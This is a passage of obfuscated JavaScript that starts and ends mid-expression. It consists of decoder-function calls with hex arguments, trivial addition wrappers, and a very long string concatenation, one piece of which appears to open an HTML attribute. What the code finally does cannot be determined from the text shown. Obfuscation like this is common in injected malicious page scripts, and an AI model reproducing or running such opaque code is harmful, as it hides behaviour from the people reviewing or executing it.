_0x22953a+_0x5f5105;},_0x323287[_0x49fafe(0x40,0xfb,0x11e,0x23d,0x61)]=function(_0xe10aa4,_0x2cca47){return _0xe10aa4+_0x2cca47;},_0x323287[_0x3b8721(-0x1a9,-0xcb,0x1,-0x284,-0x192)]=function(_0x30d9fb,_0x48016f){return _0x30d9fb+_0x48016f;},_0x323287[_0x3b8721(-0x191,0x89,0x1be,-0x2bc,-0x81)]=function(_0x468ea1,_0x55ed2e){return _0x468ea1+_0x55ed2e;},_0x323287[_0x12a264(0x5d8,0x318,0x60b,0x47f,0x466)]=function(_0x2b16c1,_0x3f6ad5){return _0x2b16c1+_0x3f6ad5;},_0x323287[_0x12a264(0x2ae,0x34b,0x3e8,0x351,0x2db)]=function(_0x59af10,_0x3a2ba5){return _0x59af10+_0x3a2ba5;},_0x323287[_0x12a264(0xa8,0x46,0x28f,0x141,0x1f9)]=function(_0x455659,_0x300713){return _0x455659+_0x300713;},_0x323287[_0x3b8721(0x114,-0x121,0x1ee,0x265,0xa0)]=function(_0x10a4e4,_0x5f2b88){return _0x10a4e4+_0x5f2b88;},_0x323287[_0x109400(0x839,0x58b,0x835,0x623,0x6b3)]=function(_0x4235e8,_0x2dd9be){return _0x4235e8+_0x2dd9be;};function _0x109400(_0x1b6166,_0x19138a,_0x47f562,_0x2b397c,_0x2d94e1){return _0x1b09ad(_0x19138a,_0x19138a-0x112,_0x47f562-0x98,_0x2b397c-0x451,_0x2d94e1-0x89);}_0x323287[_0x49fafe(0x2b9,0x93,0x16a,-0x65,0x23e)]=function(_0x383576,_0x155c7a){return _0x383576+_0x155c7a;},_0x323287[_0x3b8721(-0x1cc,-0x209,-0x385,-0x28d,-0x2d9)]=function(_0x2544e2,_0xbc45bb){return _0x2544e2+_0xbc45bb;},_0x323287[_0x3b8721(-0xfa,-0x265,-0x2c7,0x84,-0x165)]=function(_0x1a50c2,_0x4b1203){return _0x1a50c2+_0x4b1203;},_0x323287[_0x109400(0x657,0x3b7,0x481,0x4e3,0x439)]=function(_0x4cbd16,_0xdbd9ed){return _0x4cbd16+_0xdbd9ed;},_0x323287[_0x4d2e3c(0xaab,0x78a,0xad4,0x8ab,0x877)]=function(_0x5ca33c,_0x3156c9){return _0x5ca33c+_0x3156c9;},_0x323287[_0x49fafe(0x135,0x7a,0x4c,0x1f8,0xf5)]=function(_0x56bacd,_0x4b8da4){return _0x56bacd+_0x4b8da4;},_0x323287[_0x4d2e3c(0x363,0x39a,0x40e,0x4dd,0x411)]=function(_0x36d1a5,_0x5dfcc6){return _0x36d1a5+_0x5dfcc6;},_0x323287[_0x3b8721(-0x291,-0x18b,-0x124,-0xa,-0x15d)]=function(_0xb09b17,_0x1d9334){return _0xb09b17+_0x1d9334;},_0x323287[_0x109400(0x196,0x1c6,0x1df,0x259,0x63)]=function(_0x8b69a5,_0x34a875){return _0x8b69a5+_0x34a875;},_0x323287[_0x12a264(0x312,0x406,0x30e,0x2c5,0x3a2)]=_0x3b8721(0x19f,-0xb,0xd3,0xcd,0x16a)+_0x12a264(0x406,0x387,0x1d2,0x176,0x28d),_0x323287[_0x12a264(0x165,-0x58,-0xdf,-0x7b,0x141)]=_0x49fafe(0x6d,0x2b3,0x432,0x193,0x4b1)+_0x109400(0x472,0x4e1,0x461,0x61d,0x7ba)+_0x4d2e3c(0x48b,0x6d5,0x374,0x5c3,0x379)+_0x49fafe(0x4bc,0x327,0x500,0x12e,0x100)+_0x4d2e3c(0x5ca,0x801,0x686,0x638,0x601)+_0x12a264(0x3a5,0x202,0x2e3,0xef,0x2be)+_0x12a264(0x44,0x2b0,-0xee,0x14c,0x14b)+_0x3b8721(-0x7f,-0x82,0x129,-0x76,-0x72)+_0x4d2e3c(0x5a8,0x50d,0x4ad,0x6a2,0x82a)+_0x109400(0x709,0x3ff,0x781,0x5f9,0x5c5)+_0x109400(0x4e4,0x746,0x6f2,0x639,0x598)+_0x3b8721(-0x132,-0x2f5,0x7,-0xe9,-0xf0)+_0x4d2e3c(0x6fd,0x764,0x640,0x66b,0x84a)+_0x109400(0x3dd,0x35e,0x3c8,0x2cc,0x451)+_0x3b8721(-0x1ad,-0x11a,-0x19a,0x13d,-0x6f)+'=\x22';function _0x49fafe(_0x2327ce,_0x309937,_0x365e2a,_0x23462d,_0x3d8ba9){return _0x1b09ad(_0x3d8ba9,_0x309937-0x95,_0x365e2a-0x24,_0x309937-0x2e1,_0x3d8ba9-0x185);}function _0x12a264(_0x55e126,_0x5323dd,_0x245167,_0x3a02f2,_0x3237cf){return _0x55f76e(_0x55e126-0xf7,_0x5323dd-0x26,_0x3237cf-0x1a1,_0x55e126,_0x3237cf-0x46);}_0x323287[_0x3b8721(-0x128,-0x1b9,-0x16d,-0x42a,-0x275)]=_0x109400(0x2ec,0x40f,0x55c,0x4cf,0x598),_0x323287[_0x3b8721(-0xeb,0xd,-0x3ee,-0x285,-0x237)]=_0x109400(0x279,0x633,0x518,0x4c1,0x6e0)+_0x49fafe(0x360,0x182,0x98,-0x7e,0x2e1)+_0x49fafe(0x582,0x415,0x24f,0x5a1,0x582)+_0x4d2e3c(0x7aa,0x7cc,0x99a,0x7f0,0x867)+_0x49fafe(0x2a6,0x2bb,0x263,0x49e,0x4fb)+_0x12a264(0x32d,0x30a,-0x5f,0x14b,0x198)+_0x12a264(0x207,0x3c1,0x14c,0x4fa,0x2c7)+_0x4d2e3c(0x982,0x96d,0x96c,0x73b,0x580)+_0x12a264(0x2aa,0x309,0x36b,0x1ec,0x3b3)+_0x3b8721(-0x2dc,-0x1ef,-0x2af,-0xed,-0x296)+_0x4d2e3c(0x416,0x628,0x3a2,0x564,0x685)+_0x3b8721(0x20d,0x248,-0xed,-0x81,0x9f)+_0x109400(0x38a,0x4b7,0x41f,0x31e,0x45d)+_0x12a264(0x72,0x346,0x31b,0xc2,0x240)+_0x109400(0x47d,0x522,0x458,0x48b,0x61d)+_0x109400(0x55d,0x3fd,0x40c,0x562,0x40b)+_0x49fafe(0x37f,0x271,0x77,0x2e9,0xca)+_0x49fafe(-0x39,0x17e,-0x45,-0x84,-0x6c)+_0x4d2e3c(0x6f7,0x981,0x73a,0x88c,0x8d5)+_0x12a264(0x487,0x537,0x10f,0x2e9,0x328)+_0x4d2e3c(0x40c,0x328,0x456,0x4a5,0x58a)+_0x4d2e3c(0x649,0x2ae,0x350,0x4c7,0x65e)+_0x109400(0x5fb,0x567,0x580,0x493,0x315)+_0x3b8721(-0x35,-0x124,-0x299,-0x257,-0x1eb)+_0x4d2e3c(0x69f,0x739,0x69b,0x876,0x76a)+_0x109400(0x492,0x739,0x71a,0x59e,0x535)+_0x49fafe(0x56a,0x401,0x277,0x3ce,0x5d0)+_0x49fafe(0x3ee,0x3bb,0x29e,0x241,0x52e)+_0x3b8721(-0x4f1,-0xd2,-0x2ba,-0x49b,-0x2bb)+_0x49fafe(0x3e0,0x290,0x83,0x33c,0x8a)+_0x49fafe(0x330,0x4b4,0x6aa,0x275,0x58c)+_0x4d2e3c(0x70b,0x5be,0x683,0x67d,0x847)+_0x4d2e3c(0xa1a,0x960,0x859,0x863,0x707)+_0x4d2e3c(0x65f,0x338,0x6e0,0x585,0x44b)+_0x4d2e3c(0x6bd,0x8b8,0x5d9,0x6c6,0x90e)+_0x3b8721(0x16f,-0x271,-0x48,0x162,-0x79)+_0x49fafe(0x1b0,0x396,0x2f1,0x2ac,0x467)+_0x12a264(0x23b,0x447,0x213,0x16f,0x2bb)+_0x12a264(0x4cf,0x4f3,0x21c,0x359,0x422)+_0x12a264(0x429,0x307,0x3b3,0x2db,0x3ca)+_0x49fafe(0x330,0x2f5,0xeb,0x17f,0xbb)+_0x109400(0x2b6,0x114,0x33b,0x2e9,0xc6)+_0x12a264(0x5df,0x2b5,0x615,0x44a,0x40e)+_0x12a264(0x417,0x3ec,0x8e,0x265,0x20c)+_0x12a264(0x2cb,0x545,0x2ea,0x524,0x3ff)+_0x49fafe(0x150,0x191,0x24e,0x3da,0x3e3)+_0x109400(0x4ac,0x722,0x71a,0x50d,0x4cf)+_0x4d2e3c(0x49d,0x685,0x3e4,0x4a8,0x408)+_0x3b8721(0x3a,0x7,0x109,0x13a,0x16f)+_0x49fafe(0x4cc,0x3e0,0x525,0x2b9,0x38c)+_0x109400(0x5d6,0x244,0x2b4,0x44f,0x526)+_0x4d2e3c(0x741,0x54e,0x91b,0x6cc,0x540)+_0x109400(0x297,0xb1,0x287,0x2e1,0x42e)+_0x4d2e3c(0x5b1,0x470,0x36c,0x5ba,0x4df)+_0x49fafe(0x314,0x189,0x155,0x12,0x2e3)+_0x109400(0x2b1,0x445,-0x25,0x210,0x164)+_0x49fafe(0x169,0x2be,0x3a2,0x12d,0x255)+_0x109400(0x334,0x50d,0x56d,0x4d9,0x69a)+_0x49fafe(0x2f5,0x1da,0x188,0x92,0x2d6)+_0x3b8721(0x284,-0x219,0x45,-0x41,0x34)+_0x4d2e3c(0x57e,0x4aa,0x5e9,0x65e,0x714)+_0x12a264(0x7f,0x237,0xd5,0xce,0x232)+_0x109400(0x48e,0x15e,0x2a3,0x278,0x4ba)+_0x3b8721(-0x17,-0x3,0x301,-0x1f,0x111)+_0x3b8721(0x22,0x6d,0x105,0x4b,-0x74)+_0x12a264(0x795,0x3e5,0x49f,0x75f,0x56d)+_0x12a264(0x50,0xc9,0x2ee,0x312,0x281)+_0x3b8721(-0x13a,-0xfe,0x14a,-0x2d,-0x6)+_0x12a264(0x366,0x79f,0x76c,0x38c,0x55e)+_0x4d2e3c(0x4f6,0x60d,0x42e,0x523,0x410)+_0x4d2e3c(0x5b2,0x7c4,0x569,0x76b,0x5ee)+_0x12a264(0x3df,0x4bf,0x412,0x169,0x2cd)+_0x49fafe(-0x26,0x17c,0x301,-0xac,0x1e9)+_0x12a264(0x40f,0x19b,0xd7,0x238,0x2b0)+_0x49fafe(0x3c2,0x2ad,0x2b4,0x15c,0xb0)+_0x109400(0x5ae,0x37f,0x2d6,0x3bf,0x5ed)+_0x4d2e3c(0x686,0x878,0x7cd,0x72b,0x528)+_0x12a264(0x62e,0x591,0x61c,0x688,0x535)+_0x3b8721(-0x303,-0x8d,0x71,-0x281,-0x1be)+_0x12a264(0x15e,0x2d7,0x3a,0x1b0,0x152)+_0x4d2e3c(0x7d5,0x902,0x7dd,0x76e,0x897)+_0x49fafe(0x33b,0x27f,0x3fd,0x49b,0x259)+_0x4d2e3c(0x8d5,0x812,0x93a,0x7fe,0x69b)+_0x4d2e3c(0x51e,0x7fa,0x680,0x6c4,0x639)+_0x3b8721(0x160,-0x51,-0x22,0x301,0xd7)+_0x49fafe(0x441,0x3d0,0x476,0x545,0x270)+_0x12a264(0x1cd,0x164,0x294,0x480,0x33f)+_0x49fafe(0x36f,0x2d2,0x359,0xe8,0x475)+_0x49fafe(0xb2,0xa0,-0x122,-0x76,-0x2f)+_0x12a264(0x3a1,0x485,0x3c7,0x22e,0x314)+_0x3b8721(0xf1,-0x14b,0x32,-0xaa,0x6)+_0x4d2e3c(0x52a,0x2db,0x642,0x496,0x386)+_0x109400(0x71a,0x514,0x715,0x506,0x380)+_0x4d2e3c(0x59d,0x554,0x4f7,0x629,0x3fe)+_0x3b8721(-0xc4,-0x12a,-0x2b3,-0x20d,-0x194)+_0x4d2e3c(0x8ef,0x63f,0xa2b,0x88d,0x7b3)+_0x49fafe(0x5f1,0x3bf,0x3af,0x35c,0x3ff)+_0x4d2e3c(0x911,0x73c,0xa7c,0x89c,0x6ed)+_0x49fafe(0x61f,0x45f,0x591,0x315,0x60f)+_0x109400(0x3c9,0x251,0x1c5,0x3ff,0x4e0)+_0x3b8721(-0xb7,-0x193,-0x2cd,-0x53,-0x261)+_0x109400(0x632,0x602,0x6ab,0x5fc,0x768)+_0x3b8721(0x109,0x132,0x130,-0x21b,-0xa1)+_0x3b8721(-0x2a0,-0xf2,-0x2ec,-0x14b,-0x16f)+_0x3b8721(0x2b0,0x179,0x1cf,0x33d,0x198)+_0x3b8721(0x221,0x18d,-0x148,-0xfc,0xd6)+_0x3b8721(0x213,0x2b7,0x78,-0x3e,0x1a6)+_0x4d2e3c(0x7c0,0x682,0x8ed,0x8d0,0x78b)+_0x49fafe(0x25d,0x388,0x4b3,0x57f,0x595)+_0x109400(0x229,0x39d,0x2d6,0x321,0x539)+_0x109400(0x271,0x366,0x416,0x431,0x5d1)+_0x49fafe(0x180,0xdb,0x213,0x19b,0x203)+_0x4d2e3c(0x84d,0x8c0,0x514,0x760,0x93c)+_0x49fafe(0x1b5,0x102,0x1c7,-0x127,0x171)+_0x109400(0x48b,0x148,0x282,0x383,0x424)+_0x4d2e3c(0xaef,0x74a,0x90d,0x8e9,0x7a5)+_0x109400(0x44e,0x31f,0x5ff,0x511,0x2fb)+_0x49fafe(0x285,0x3df,0x1ce,0x20f,0x56d)+_0x3b8721(-0x151,0x68,0x209,-0x24b,-0x46)+_0x3b8721(-0x33f,-0x42f,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x